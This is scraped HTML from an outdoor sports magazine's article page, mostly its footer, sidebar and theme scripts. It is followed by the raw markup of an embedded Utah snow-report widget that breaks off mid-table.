			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/qa-stars-st-george-marathon/">Q&amp;A with the Stars of the St. George Marathon</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/forging-new-paths/" class="image-link media-ratio ratio-is-custom" title="Forging New Paths with NOLS"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2015/10/brad_christensen_tvb.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2015/10/brad_christensen_tvb.jpg 702w, https://sportsguidemag.com/wp-content/uploads/2015/10/brad_christensen_tvb-300x225.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Photo of snowshoer"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/forging-new-paths/">Forging New Paths with NOLS</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/the-iron-cowboy-rides-again/" class="image-link media-ratio ratio-is-custom" title="THE IRON COWBOY RIDES AGAIN"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2015/04/friberg_ironman_lowres-30.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2015/04/friberg_ironman_lowres-30.jpg 702w, https://sportsguidemag.com/wp-content/uploads/2015/04/friberg_ironman_lowres-30-300x157.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2015/04/friberg_ironman_lowres-30-351x185.jpg 351w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="photo of James"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/the-iron-cowboy-rides-again/">THE IRON COWBOY RIDES AGAIN</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/she-jumps-2011/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"When She Says Jump,  You Say How High","url":"https:\/\/sportsguidemag.com\/she-jumps-2011\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2011\/01\/winter2011_shejumpsgroup2.jpg","width":522,"height":347},"datePublished":"2011-01-26T19:09:53-07:00","dateModified":"2016-03-18T12:49:51-06:00","author":{"@type":"Person","name":"Outdoor Sports Guide Magazine","url":"https:\/\/sportsguidemag.com\/author\/outdoor-sports-guide-magazine\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/she-jumps-2011\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/people\/","name":"People"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/she-jumps-2011\/","name":"When She Says Jump,  You Say How High"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6934
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td 